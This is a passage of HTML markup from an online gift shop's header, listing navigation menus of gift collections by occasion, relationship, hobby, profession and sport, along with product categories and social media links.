                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
